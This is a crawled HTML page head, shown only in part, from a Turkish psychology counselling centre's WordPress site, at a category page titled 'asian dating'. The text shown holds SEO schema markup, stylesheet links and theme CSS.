

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neypsikoloji.com/category/asian-dating/
body_size: 20014
content:

	
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
		<link rel="profile" href="//gmpg.org/xfn/11" />

		<title>asian dating - NEY Psikoloji Danışma Merkezi</title>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neypsikoloji.com/category/asian-dating/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neypsikoloji.com\/category\/asian-dating\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neypsikoloji.com#listItem","position":1,"name":"Home","item":"https:\/\/neypsikoloji.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neypsikoloji.com\/category\/asian-dating\/#listItem","name":"asian dating"}},{"@type":"ListItem","@id":"https:\/\/neypsikoloji.com\/category\/asian-dating\/#listItem","position":2,"name":"asian dating","previousItem":{"@type":"ListItem","@id":"https:\/\/neypsikoloji.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/neypsikoloji.com\/category\/asian-dating\/#collectionpage","url":"https:\/\/neypsikoloji.com\/category\/asian-dating\/","name":"asian dating - NEY Psikoloji Dan\u0131\u015fma Merkezi","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/neypsikoloji.com\/#website"},"breadcrumb":{"@id":"https:\/\/neypsikoloji.com\/category\/asian-dating\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/neypsikoloji.com\/#organization","name":"Tasarl\u0131yor","description":"NEY Psikoloji Dan\u0131\u015fma Merkezi","url":"https:\/\/neypsikoloji.com\/"},{"@type":"WebSite","@id":"https:\/\/neypsikoloji.com\/#website","url":"https:\/\/neypsikoloji.com\/","name":"NEY Psikoloji \u00c7ift Dan\u0131\u015fma Merkezi","description":"NEY Psikoloji Dan\u0131\u015fma Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/neypsikoloji.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NEY Psikoloji Danışma Merkezi &raquo; akışı" href="https://neypsikoloji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEY Psikoloji Danışma Merkezi &raquo; yorum akışı" href="https://neypsikoloji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEY Psikoloji Danışma Merkezi &raquo; asian dating kategori akışı" href="https://neypsikoloji.com/category/asian-dating/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='clilab-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend%3A100%2C300%2Cregular%2C500%2C600%2C700%2C800%7CFraunces%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='clilab-components-css' href='https://neypsikoloji.com/wp-content/themes/clilab/assets/css/components.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='clilab-css' href='https://neypsikoloji.com/wp-content/themes/clilab/assets/css/style.css?ver=1.0.0' media='all' />
<style id='clilab-inline-css'>
body { background-color: #ffffff;font-family: Lexend;font-weight: 300;color: #2a2a2a;font-size: 15px;line-height: 160%; }
#site-topbar { text-transform: none; }
.content-header { background-color: #fff; }
h1 { color: #ff0808; }
h2 { color: #840e83; }
h4 { color: #6c6c6c; }
h5 { color: #313131; }
h6 { color: #212121; }
blockquote { font-family: Fraunces;font-weight: 500;color: #2b2b2b; }
.content-header .page-title-inner,.ctaBox h2 { font-family: Fraunces;font-weight: 600; }
.footer-copyright { color: #000000; }
a { color: #7a0b80; }
a:hover { color: #b438bb; }
.site-footer .footer-copyright a { color: #000000; }
.wrap { width: 1280px;max-width: 90%; }
.logo.logoLight { width: auto;height: auto; }
.logo.logoDark { width: 10;height: 10; }
.button, input[type="button"], input[type="submit"], button { border: 1px solid rgba(255, 255, 255, 0); }
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), textarea, select { border: 1px solid rgba(255, 255, 255, 0); }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 27.500000px;padding-right: 27.500000px;margin-bottom: 55px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -27px;margin-right: -27px; }
body:not(.is-loaded):after, body:not(.is-loaded):before { content: none !important; }
.site-topbar,
textarea, 
input:not([type="submit"]),
select,
.blog-grid .blog-readmore:after,
.site-content .down-arrow a:after,
.navigation .page-numbers:hover,
.site-footer .social-icons a:hover,
.site-footer .footer-copyright .go-to-top a:after,
.page-links .post-page-numbers:not(.current):hover,
.metaData .nav-links li a:hover,
#respond .comment-form,
.site-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd),
.comment .reply a,
.blog-list .blog-readmore:after,
.sliding-menu .off-canvas-toggle:after,
.products li.product .button:after,
.widget_price_filter .price_slider_wrapper .price_slider,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-cart .woocommerce:before,
.woocommerce-checkout .woocommerce-checkout:before,
.select2.select2-container--default .select2-selection--single,
#site .elementor-widget-icon-list.elementor-icon-list--layout-inline.elementor-align-center ul li .elementor-icon-list-icon,
.elementor-widget-icon-box .elementor-widget-container,
.elementor-widget-button.no-bg a.elementor-button-link:after,
#site .wpcf7-form input[type="radio"],
#site .elementor-widget-namedical_basic_blog .namep-blog-wrap:not(.namep-blog-style-two) .namep-link:before,
#site .elementor-widget-icon-box.custom-w .elementor-widget-container .elementor-icon-box-description:after,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .step select,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar tbody tr td a:before,
.blog-grid .hentry.sticky:after, .blog-list .hentry.sticky:after {
	background: #eac8ec;
}
.site-topbar .sub-menu a,
#site .elementor-widget-namedical_basic_process .namep-process-wrap .namep-process-item .namep-process-info .namep-icon {
	color: #eac8ec;
}
.navigation .page-numbers.next, .navigation .page-numbers.prev,
.off-canvas-left-active div[class*="header-style"] .site-header-inner,
.page-links .post-page-numbers,
table tbody tr td, table tbody tr th,table,
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce-checkout,
.woocommerce-cart-form .shop_table td,
.woocommerce-form-login-toggle .woocommerce-info, .woocommerce-form-coupon-toggle .woocommerce-info,
.content-header.content-header-left.content-header-featured,
.content-header.content-header-inline.content-header-featured,
.content-header.content-header-right.content-header-featured,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal::before {
	border-color: #eac8ec;
}
.single-product:not([class*="sidebar-"]) .woocommerce-tabs:before,
.woocommerce-cart .content-body,
.woocommerce-checkout .content-body {
	background: linear-gradient(0deg, #eac8ec 0%, rgba(255,255,255,0) 100%);
}

.site-topbar .menu-top > li:before,
.woocommerce-cart-form .shop_table .actions .button[aria-disabled="true"],
input[type="submit"]:disabled, input[type="button"]:disabled, button:disabled, .button:disabled {
	background: rgba(2, 153, 103, 0.2);
}
.social-icons a:not(:hover),
div[class*="header-style"] .extras input[type="search"].search-field,
.site-content .addtoany_list a,
.content-header.content-header-left,
.content-header.content-header-inline,
.content-header.content-header-right,
.navigation .pagination,
.site-footer .footer-copyright .go-to-top,
.single-post .post-footer,
.widget_shopping_cart_content .woocommerce-mini-cart__buttons .button:not(.checkout) {
	border-color: rgba(2, 153, 103, 0.2);
}
.star-rating:before,
.stars:before {
	color: rgba(2, 153, 103, 0.2);
}

.site-topbar .sub-menu,
.woocommerce-content-top .off-canvas-toggle:hover,
.products li.product:hover .button.loading:after,
.widget_price_filter .button,
.grBtn a.dark:before,
#site .owl-carousel .owl-dots .owl-dot:before,
#site .namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button:hover, 
#site .namep-appointment.namep-form .ea-bootstrap button.ea-btn:hover, 
#site .namep-btn:hover,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar tbody .well a.time-value.selected-time,
#site .elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
	background: #2a2a2a;
}
.site-header a,
.site-header-sticky a,
[class*="search-"] .search-results .post-title,
.menu.menu-top > li.current-menu-item > a, 
.menu.menu-top > li.current_page_item > a, 
.menu.menu-top > li.current-menu-ancestor > a, 
.menu.menu-top > li.current-menu-parent > a, 
.menu.menu-top > li.current-page-ancestor > a,
#site .wp-block-themepunch-revslider .tp-bullets.clilab .tp-bullet:before,
.button:not([class*="product_type_"]).white,
.elementor-widget-namedical_unique_valuable .nich-row p, 
.elementor-widget-namedical_unique_valuable .nich-row .slick-vertical-slider,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar tbody tr td,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar tbody tr td.ui-datepicker-today a,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar thead tr th {
	color: #2a2a2a;
}
.metaData .metaBottom {
	border-color: #2a2a2a;
}

span.onsale{
	background: #fe613f;
}
.woocommerce-loop-product__link .price del,
.product .summary .price del {
	color: #fe613f;
}

.woocommerce-loop-product__link .category,
.woocommerce-message[role=alert],
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .step.final h3:last-child {
	color: #00bf54;
}
.woocommerce-message[role=alert] .button {
	background: #00bf54;
}

.woocommerce-info {
	color: #02afec;
}
.woocommerce-info .button{
	background:#02afec;
}

.star-rating,
.stars a {
	color: #fed700;
}

div[class*="header-style"] .social-icons a:hover,
.shopping-cart .shopping-cart-items-count,
.navigation .page-numbers.current,
.metaData .post-comments a:hover,
.widget a:after,
.copyright-content a:after,
.page-links .post-page-numbers.current,#today:after,
.wp-block-button__link:hover,
.comments-area .comment-list .comment-body:hover > .reply > a,
.products li.product .button:hover:after,
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen a:after,
.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.woocommerce-cart-form .shop_table .actions .button,
.cart-collaterals .cart_totals .shop_table .shipping-calculator-form button[type="submit"],
#site .elementor-widget-icon-list.elementor-icon-list--layout-inline.elementor-align-center ul li:hover .elementor-icon-list-icon,
.elementor-widget-heading p.elementor-heading-title a:after,
.elementor-widget-button.no-bg a.elementor-button-link:hover:after,
.hl:after,
.button.primary,
#site .elementor-widget-namedical_basic_blog .namep-blog-wrap:not(.namep-blog-style-two) .namep-blog-item:hover .namep-link:before,
#site .elementor-widget-namedical_basic_services .namep-service-item .namep-image:after,
#site .elementor-widget-namedical_basic_process .namep-process-wrap .namep-process-item.process-done .namep-process-info .namep-icon,
#site .namep-process-item.process-done:before,
#site .namep-process-item.process-done:after,
.elementor-widget-namedical_basic_history .namep-history-item span {
	background: #03dd84;
}
.menu li.current-menu-item > a, 
.menu li.current_page_item > a, 
.menu li.current-menu-ancestor > a, 
.menu li.current-menu-parent > a, 
.menu li.current-page-ancestor > a,
.navigator .menu > li:hover > a,
.site-header a:hover,
.site-header-sticky a:hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.woocommerce-checkout-payment .wc_payment_methods li .input-radio:checked + label:before,
.elementor-tab-title:before,
.elementor-widget-namedical_unique_valuable .nich-row .namep-valuable-inner .namep-rounded-link:before,
.elementor-widget-namedical_basic_team .namep-team .namep-social a,
.elementor-widget-namedical_basic_testimonials .namep-customer-rating,
.elementor-widget-namedical_basic_testimonials .namep-customer-rating .fa-star-o,
#site .elementor-widget-namedical_basic_contact .namep-contact-item .namep-icon,
.elementor-widget-namedical_basic_typewriter .namep-typewriter h1 span.typed-cursor,
.widget.menu-style1 ul li.current_page_item > a,
body:before {
	color: #03dd84;
}
textarea:focus, 
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]):focus,
select:focus,
div[class*="header-style"] .extras .search-field:focus,
.blog-grid .post:after,
blockquote,
.widget_shopping_cart_content,
.products li.product:after,
.woocommerce-categories li:hover img,
.product .flex-control-thumbs li img.flex-active,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-cart-form .shop_table .actions .coupon,
.checkout_coupon,
.woocommerce-checkout-payment .wc_payment_methods li .input-radio:checked + label:after,
#site .wp-block-themepunch-revslider .tp-bullets.clilab .tp-bullet.selected,
#site .elementor-widget-toggle .elementor-toggle-item .elementor-tab-content:before,
#site .owl-carousel .owl-dots .owl-dot.active,
#site .elementor-widget-namedical_basic_contact .namep-contact-item .namep-icon,
#site .elementor-widget-icon-list ul.elementor-icon-list-items:not(.elementor-inline-items) li a,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .step select:focus,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .step.final #booking-overview table,
.blog-list .hentry.sticky:after {
	border-color: #03dd84;
}
.widget a,
.post-categories a,
.post-title a,
[class*="wp-block-"] a,
[class*="search-"] .search-results .post-title-inner,
.woocommerce-categories li a .title,
.elementor-icon-list--layout-inline.elementor-align-center ul li .elementor-icon-list-text,
.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title a,
.elementor-widget-namedical_basic_blog .namep-blog-wrap.namep-blog-style-two .namep-blog-item .namep-blog-title a,
.namep-contact-item .contact-info ul li a,
.elementor-widget-namedical_basic_blog .namep-blog-wrap:not(.namep-blog-style-two) .namep-blog-title a {
	background-image: linear-gradient(180deg, transparent 96%, #03dd84 0);
}

::selection,
.metaData .post-comments a,
.site-content .addtoany_list a:hover,
.menu-primary li .sub-menu,
.button,button, input[type="button"], input[type="submit"],
.metaData .nav-links li a span.meta-nav,
.comments-area .comment-list .comment-body:hover > .reply > a:hover,
.woocommerce-content-top .off-canvas-toggle,
.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
.widget_product_categories .product-categories li a:before,
.widget_product_categories .product-categories li.current-cat > a:after, 
.widget_product_categories .product-categories li.current-cat-parent > a:after,
.grBtn a.accent:before,
.elementor-widget-heading p.elementor-heading-title a:hover:after,
#site .wp-block-themepunch-revslider .tparrows.clilab:hover:after,
#site .wpcf7-form input[type="radio"]:checked:after,
.elementor-widget-namedical_unique_valuable .elementor-widget-container,
.elementor-widget-namedical_unique_working_hours .namep-hours-wrap,
#site .namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button, 
#site .namep-appointment.namep-form .ea-bootstrap button.ea-btn, 
#site .namep-btn,
#site .elementor-widget-namedical_basic_process .namep-process-wrap .namep-process-item .namep-process-info .namep-icon,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day a:before,
#site .elementor-widget-namedical_ea_appointment .ea-bootstrap .form-horizontal .calendar .ui-datepicker .ui-datepicker-calendar tbody .well,
.elementor-widget-namedical_basic_history .namep-history-item .history-info h5,
.elementor-widget-namedical_unique_pricing .namep-price-item .namep-link span:after {
	background: #029967;
}
::-moz-selection {
	background: #029967;
}
.widget_shopping_cart_content .woocommerce-mini-cart__buttons .button:not(.checkout),
.products li.product .button,
.grBtn a.outline:hover,
.ctaBox h2.accent,.hl,
.elementor-widget-button.no-bg a.elementor-button-link,
.elementor-widget-container .elementor-icon,
.button:not([class*="product_type_"]).white i,
.elementor-widget-namedical_unique_valuable .nich-row .namep-valuable-inner:hover .namep-rounded-link:before,
.namep-team .namep-mate-name,
.elementor-widget-namedical_basic_team .namep-team .namep-social a:hover,
#site .elementor-widget-namedical_basic_blog .namep-blog-wrap:not(.namep-blog-style-two) .post-date-wrap,
#site .elementor-widget-icon-list ul.elementor-icon-list-items:not(.elementor-inline-items) li a:before,
.elementor-widget-namedical_basic_typewriter .namep-typewriter h1 span,
#site .elementor-widget-namedical_basic_get_apps .namep-get-apps h5,
.widget.menu-style1 ul li a,
.elementor-widget-namedical_unique_pricing .namep-price-item .namep-link {
	color: #029967;
}
.site-content .addtoany_list a:hover,
table thead th,
table#wp-calendar thead th {
	border-color: #029967;
}

.site-content .addtoany_list a span svg path {
	fill: #029967;
}

.comments-area .comment-list #respond .comment-reply-title small a,
.woocommerce-error {
	color: #f0163d;
}
.woocommerce-checkout .woocommerce-checkout .form-row.woocommerce-invalid-required-field .woocommerce-input-wrapper input.input-text,
#site .ctform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control.wpcf7-not-valid,
#site .rqform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control.wpcf7-not-valid  {
	border-color: #f0163d;
}
/*# sourceURL=clilab-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neypsikoloji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
